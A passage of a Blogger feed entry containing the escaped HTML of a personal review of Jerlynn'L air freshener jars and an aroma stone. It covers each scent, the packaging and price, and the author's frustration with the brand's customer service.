when there is any stock available. Gave her my number and waited anxiously until 15th June (Friday). The staff really called me and helped me to reserve 5 boxes of the product. \u003Cb\u003EI'm honestly glad that she helped me out and I've finally gotten myself these cuties vndsisdpjnsogjpsd \u003Ci\u003EUGH LIKE FINALLY\u003C\/i\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;So the \u003Cb\u003E\u003Cu\u003Ebest \u003C\/u\u003E\u003C\/b\u003Eof Jerlynn'L is their ice-cream freshener. (In case it wasn't clear enough with all my rantings, the worst part of Jerlynn'L is their customer service and the lack of communication in between departments.)\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n_____________________________________________\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nAroma Freshener Jars\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFL-vE6984TeJ-uOlxqAKd58V7SOWZvB2Th-NqnrtCUzkgQcdQF_2k7rF5O0Cr8goAuTCgikw8Jm1izVg4IpsXq78JmYgqR_L5WhUMiUWbnV2H8NqGqo2pTWm1TKeKF4zJTJQFIz5Vuu4S\/s1600\/IMG_1594.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFL-vE6984TeJ-uOlxqAKd58V7SOWZvB2Th-NqnrtCUzkgQcdQF_2k7rF5O0Cr8goAuTCgikw8Jm1izVg4IpsXq78JmYgqR_L5WhUMiUWbnV2H8NqGqo2pTWm1TKeKF4zJTJQFIz5Vuu4S\/s640\/IMG_1594.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nIt used to be a scoop inside a sachet but they changed the packaging into little jars in a box. Right now, there are three jars in a box. Two of them are ice-creams, the last one is aroma stone.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGYXDNp78kA3ibb8-Fv2bCw33s1vNtrlwEwg2lsGxPTQ_KBpnoB_EDiRulI-rekpWbsmgyONLxPmP4dt3D07J5mkh2HE_QZe3jI4FBoRaeXusr8zGyLw1Trs-bLRpdf5wiKLLVXmoNoK9\/s1600\/IMG_1603.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGYXDNp78kA3ibb8-Fv2bCw33s1vNtrlwEwg2lsGxPTQ_KBpnoB_EDiRulI-rekpWbsmgyONLxPmP4dt3D07J5mkh2HE_QZe3jI4FBoRaeXusr8zGyLw1Trs-bLRpdf5wiKLLVXmoNoK9\/s640\/IMG_1603.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7MscdyZ3OuDnPq45F_C14XzieIm_Rql1aNRIaDRG83QF4zThGxEiNDr5499ICC_rtjaEJe2oZTj6k_8YuiBEb75wl7nBvaBBuqnUj5jvLcDycTpIScdocQeCRUZcDzu9KvXUB6SxKxU8\/s1600\/IMG_1606.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7MscdyZ3OuDnPq45F_C14XzieIm_Rql1aNRIaDRG83QF4zThGxEiNDr5499ICC_rtjaEJe2oZTj6k_8YuiBEb75wl7nBvaBBuqnUj5jvLcDycTpIScdocQeCRUZcDzu9KvXUB6SxKxU8\/s640\/IMG_1606.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;I think the scents are standardized in each and every boxes, with Apple Apricot and Eucalyptus Herb in the form of ice-cream freshener and Black Plum Tea for the stone.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe amount of product in each and every jar is different. There's one jar that contained visibly lesser than hte other jars. There's also a box that contained two exactly the same scent too. I didn't check from the store before leaving but it's okay, I prefer that scent over the other.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58GO1vEJNyvuh1ZN8GLE8tYt3l-0lHhFzs7XBRNxk645DqeqsCkMnCl_JIbQ_m9KurUh53GdEPVaCliS0Il7W3l1xpdQo3xuMeLGE1fvtoS0RlIw8VwivgGBOkyff-L1mip_EwswCamEq\/s1600\/IMG_1615.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi58GO1vEJNyvuh1ZN8GLE8tYt3l-0lHhFzs7XBRNxk645DqeqsCkMnCl_JIbQ_m9KurUh53GdEPVaCliS0Il7W3l1xpdQo3xuMeLGE1fvtoS0RlIw8VwivgGBOkyff-L1mip_EwswCamEq\/s640\/IMG_1615.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nSo let's move on to the little jars.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n_____________________________________________\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nApple Apricot (Ice-cream)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe scent has a very dominant apple smell but it comes with a gentle wave of apricot scent as well. The overall smell is sort of like apple scented handwash. It's not a bad thing, it's just not my favorite. This smell is very much lady-like. So, unless the guy that you're planning to gift this to has a slightly more feminine preference than other males, otherwise I won't suggest this.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM9oLdMuxccwQVkUZYIGK4XXdipGIej1mcOtalkUHYPS4ue8K3he4_nKwJHbzx05kwKpfIIDiHwOePcUuo929DjyZUUoSOrB2q_Xy5vOf4wEZnxzajAkhYn-DHO5kUGR32y6bn1Ig82To5\/s1600\/IMG_1662.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM9oLdMuxccwQVkUZYIGK4XXdipGIej1mcOtalkUHYPS4ue8K3he4_nKwJHbzx05kwKpfIIDiHwOePcUuo929DjyZUUoSOrB2q_Xy5vOf4wEZnxzajAkhYn-DHO5kUGR32y6bn1Ig82To5\/s640\/IMG_1662.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJdYO-cGTJhFwoZ72sF39J8nXTUHwH8fnx-qwgp-KqsqoLvRKqAvqH-jivlZ9ijFbl5QsXzyhZ6dfBiE4P1rwymq3M-3vAJ1NczulXPaeehTeQtckxFUEw4Mk0_DBJKeZ1AIT_gJdZ0UcV\/s1600\/IMG_1620.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJdYO-cGTJhFwoZ72sF39J8nXTUHwH8fnx-qwgp-KqsqoLvRKqAvqH-jivlZ9ijFbl5QsXzyhZ6dfBiE4P1rwymq3M-3vAJ1NczulXPaeehTeQtckxFUEw4Mk0_DBJKeZ1AIT_gJdZ0UcV\/s640\/IMG_1620.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOztkvzJjLq7rG5RuOm6X-Sd5tEQp2ecP-pKkjsu4V7Mh2zMhEm499SGl1SxtGMEJUQeEXb1HWoEKJokYQuS-loKsVp63Juv-HVf9quZcAPNojg-MFhvHuL54h0dt5E00hNon9MoxC25o\/s1600\/IMG_1640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNOztkvzJjLq7rG5RuOm6X-Sd5tEQp2ecP-pKkjsu4V7Mh2zMhEm499SGl1SxtGMEJUQeEXb1HWoEKJokYQuS-loKsVp63Juv-HVf9quZcAPNojg-MFhvHuL54h0dt5E00hNon9MoxC25o\/s640\/IMG_1640.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe back of the jar says:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\"Apple Apricot with rich smelling apple and apricot scent to brighten your day.\"\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTrue dat. It \u003Ci\u003Ecan\u003C\/i\u003E\u0026nbsp;brighten your day.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRW9nQQThFrxIOwmDBsV8Zx0pi18So-ncaqFdF1shAVJOoSBR-fGOn6bYAYQ1I-9XqserF5fnG85Adrfm2h_LvFkdCL2AIG8sjusy8D_s4Wz7SOjZTtYvVlxUKlAwDvd5Z-lkNANol5q5V\/s1600\/IMG_1643.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRW9nQQThFrxIOwmDBsV8Zx0pi18So-ncaqFdF1shAVJOoSBR-fGOn6bYAYQ1I-9XqserF5fnG85Adrfm2h_LvFkdCL2AIG8sjusy8D_s4Wz7SOjZTtYvVlxUKlAwDvd5Z-lkNANol5q5V\/s640\/IMG_1643.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nEucalyptus Herb (Ice cream)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThis scent hit me in the nose \u003Ci\u003Ehard\u003C\/i\u003E. I wasn't expecting a minty smell. I could only think of one thing that smells exactly like it: Vicks Vapour Rub, i.e.: the thing you rub on your nostrils, your chest and your back when you have stuck nose. I believe that this freshener smells a bit stronger than Vicks but ngeh, it's been a while since I used Vicks.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8i9gA9AUSCmMEcE2UEYqRpnLoMojIuOPiUelL6KTc5VPyV5uio1fTUK3PK1AI7cQqsaaSMdnP8EAAo7tLYtBj3x1UDnEdkisHtKO-SwxExef_y8sJCmWttTCtP5PfUjewRM5wsvP_Rjn6\/s1600\/IMG_1650.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8i9gA9AUSCmMEcE2UEYqRpnLoMojIuOPiUelL6KTc5VPyV5uio1fTUK3PK1AI7cQqsaaSMdnP8EAAo7tLYtBj3x1UDnEdkisHtKO-SwxExef_y8sJCmWttTCtP5PfUjewRM5wsvP_Rjn6\/s640\/IMG_1650.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0daFCNWaXuEJ-IvQZt9nHzTH7ijbXi3m7bk_hi_X7iyp6NqJ9n3FFUT1Fkj5HI7-FY6qSciYYX918_WPolrQBgQ0eUAeRyNIWS8X_G8pD5aR1_ZnH9-dSMuR5h9X7-9dK-f3VD65KWbF\/s1600\/IMG_1630.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS0daFCNWaXuEJ-IvQZt9nHzTH7ijbXi3m7bk_hi_X7iyp6NqJ9n3FFUT1Fkj5HI7-FY6qSciYYX918_WPolrQBgQ0eUAeRyNIWS8X_G8pD5aR1_ZnH9-dSMuR5h9X7-9dK-f3VD65KWbF\/s640\/IMG_1630.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK53cDUqc0K6X5zywRVSstqa1vUzPTLq8uHHcbABTdSCDFs_XG5EqgqocbKphasYKuvS68xz9Tv4DSQQYyLW7nqBSoYT1mLTHUMEAkRWsl3h2loqqwvOCDycQiBPkuT5SWhT2pOgwrTbeV\/s1600\/IMG_1632.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK53cDUqc0K6X5zywRVSstqa1vUzPTLq8uHHcbABTdSCDFs_XG5EqgqocbKphasYKuvS68xz9Tv4DSQQYyLW7nqBSoYT1mLTHUMEAkRWsl3h2loqqwvOCDycQiBPkuT5SWhT2pOgwrTbeV\/s640\/IMG_1632.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe back of the jar says:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\"Eucalyptus Herb is the scent of fresh cut Eucalyptus leaves. This scent gives relief from colds and allergies. Good all year round.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVAu4XSJ3FHLeL44yWh3Q1PA0Ct5DjdqZ63q4feSofSciuqH5ExG11u61NAvIaUgGKCKRlGHs_tomOaQX6HhGvYmvw_pDX5P3lP1uDo1ofW670VrsLaLyFkQPTR4q84TTMeRxt00W3NsWe\/s1600\/IMG_1646.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVAu4XSJ3FHLeL44yWh3Q1PA0Ct5DjdqZ63q4feSofSciuqH5ExG11u61NAvIaUgGKCKRlGHs_tomOaQX6HhGvYmvw_pDX5P3lP1uDo1ofW670VrsLaLyFkQPTR4q84TTMeRxt00W3NsWe\/s640\/IMG_1646.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nHonestly, this scent isn't so bad. But it's just that, I was expecting sweet fragrance, not a minty one haha.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nBlack Plum Tea (Stone)\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nI personally do love this scent and was hoping that I could get another scoop of it in the form of ice cream freshener but too bad. They didn't have that. I don't like it when it's in the form of aroma stone though. There's a musky and ashy after-smell that doesn't really suits my preference.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLBWamzOm6246vfhEfFBK-imP-t2eKQ4Kpkf0ZWIIhmWoDeJ5lAaTrcNasmkkUe64FEvD307SlFfUQN-vf1KfaSRtv55Wls6Q0_wqDyI6I8ZE3j4mImXq4jKwY0TZdpWRounyYuUqS1e11\/s1600\/IMG_1656.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLBWamzOm6246vfhEfFBK-imP-t2eKQ4Kpkf0ZWIIhmWoDeJ5lAaTrcNasmkkUe64FEvD307SlFfUQN-vf1KfaSRtv55Wls6Q0_wqDyI6I8ZE3j4mImXq4jKwY0TZdpWRounyYuUqS1e11\/s640\/IMG_1656.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD44ICn3OwsFXohNx4dqLN7FtDx-NEivY9yijXoo21rILRxrclbZeR9sCnC82rHDPwjWxcT_6nbobCNCp_3-YagDxloFzleIolVPfkMRjsGbh3RZiahLJrXzzVORUAouWU2VbWSoGS7NXn\/s1600\/IMG_1627.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhD44ICn3OwsFXohNx4dqLN7FtDx-NEivY9yijXoo21rILRxrclbZeR9sCnC82rHDPwjWxcT_6nbobCNCp_3-YagDxloFzleIolVPfkMRjsGbh3RZiahLJrXzzVORUAouWU2VbWSoGS7NXn\/s640\/IMG_1627.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-pCn9pdndZqdgHLSETR0pPjo0RN1zsx-60zxmwUKrgzV_CWjaDvki3qclbIJtFhsJoK2orcHn4x7REjMq8aycG3Ws34d1jSdR_8zSbk1Fxog0kXc2CgROYFhQYXQrb7CmeSnsqh9CTTTe\/s1600\/IMG_1636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-pCn9pdndZqdgHLSETR0pPjo0RN1zsx-60zxmwUKrgzV_CWjaDvki3qclbIJtFhsJoK2orcHn4x7REjMq8aycG3Ws34d1jSdR_8zSbk1Fxog0kXc2CgROYFhQYXQrb7CmeSnsqh9CTTTe\/s640\/IMG_1636.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nThe back of the jar says:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\"Black Plum Tea is a mix of ingredients from fruit and tea - inspiration from natural ingredients. It has fruity and a sweet aroma, leaving all the way.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinta_Vu56p6naGEuIpXT0mCr4YUpPpRxH9I-REzUgjUkwOSXG_8DRdFZsa10wwyyKmUJVixmqP5KJl4LdIyJXzeXGqbTNPB9CBYlLH2avU6l1jSjqxGjLpHFLF7p4iZfqS1RpL80tcn0RT\/s1600\/IMG_1648.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinta_Vu56p6naGEuIpXT0mCr4YUpPpRxH9I-REzUgjUkwOSXG_8DRdFZsa10wwyyKmUJVixmqP5KJl4LdIyJXzeXGqbTNPB9CBYlLH2avU6l1jSjqxGjLpHFLF7p4iZfqS1RpL80tcn0RT\/s640\/IMG_1648.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nOverall, it's still okay but I just really don't like that musky and ashy smell that comes after it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"clear: both; text-align: center;\"\u003E\nDifference between Ice cream \u0026amp; Stone\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nThe main difference is the scent and the range that the scent can travel. The stone adds a musky and ashy layer to the scent and since it does not evaporate, the scent doesn't travel far. The stones aren't giving out as much scent as the ice cream too. Although they take a very long time to fill the entire room with its scent, it does last slightly longer than ice-cream fresheners. The ice-creams have purer smell, they are sweeter and lighter as compared to the stones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nWhat's so good about them?\u003C\/h3\u003E\n\u003Cdiv\u003E\nWell, first and foremost, they won't give you the \"fragrance-migraine.\" The \"fragrance-migraine\" refers to the headache caused after smelling a certain product that's sole purpose is to make a particular object smell 'better', i.e.: perfumes and fragrances, e.g.: car refresheners, room scent sprays. Most of the brands tend to concentrate the scent in their product, in hopes that the smell can last longer but most of them can cause a person to experience headaches if they can't comprehend it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSo, Jerlynn'L has a really good scent range which allows a person to smell longer without having to feel uncomfortable in that particular room due to the scent. They are also relatively cheaper by comparing to ingredients, quality and amount. These fresheners are capable to last at least 2 months. I believe that they can last longer in an air-conditioned room since the evaporation is slowed down.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThe price of each boxes is RM20 (incl. gst). There isn't any information on the amount of product in each jar but it is confirmed that the amount in each jar varies.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch2\u003E\nOverall opinion:\u003C\/h2\u003E\n\u003Cdiv\u003E\nJerlynn'L has a really good range of products and they really did surprise me with the quality but they really need to train their CS team better and implement a stronger bond between departments because the miscommunication can create lots of inconvenience to their customers, hence affecting their sales. (Since it would make them feel like it's a hassle to just purchase something from them.)\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOn the other hand, I'd prefer a larger jar with only one scent instead of three tiny jars. I bought 5 because some of them are meant as gifts. It would be a bit difficult to gift them to my guy friends since not every guy has more feminine preference than others.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOverall, I'm happy with the product but still very salty with the CS team. Kudos to the sales girl who helped me. Too bad I didn't ask for her name though..\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/thearchive.itszoelie.com\/feeds\/6448854509724934948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/06\/review-worst-and-best-of-jerlynnl.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/6448854509724934948"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7139294714054949929\/posts\/default\/6448854509724934948"},{"rel":"alternate","type":"text/html","href":"http:\/\/thearchive.itszoelie.com\/2017\/06\/review-worst-and-best-of-jerlynnl.html","title":"Review| Worst and Best of 